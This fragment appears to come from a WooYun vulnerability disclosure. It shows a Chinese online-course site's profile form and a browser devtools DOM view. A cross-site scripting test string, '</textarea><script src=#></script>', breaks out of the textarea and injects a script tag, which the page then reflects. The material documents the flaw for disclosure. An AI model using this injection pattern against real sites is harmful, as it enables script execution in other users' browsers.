 首页 职业课程库 知识体系图 实战路径图 技术问答 VIP 购买VIP 求课程 客户端
* 个人简介： </textarea><script src=#></script>
提交
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
ed.succ < div.form-input < div.form-dom < div.form-l < form#pgcF...tor-form < div.jkxy-form < div.bds-form.cf < div.w-1000 < div.kuaisuzhuce < body < html
<div class="form-input">
<textarea class="bds-textarea jkxy-textarea required succ" placeholder="</textarea><script src=#>
</script>" name="profile" aria-required="true" aria-invalid="false" aria-describedby="profile-error profile-error profile-error p
</textarea>
<span> </span>
<div class="form-tip form-tip-succ"> </div>
</div>
www.wooyun.org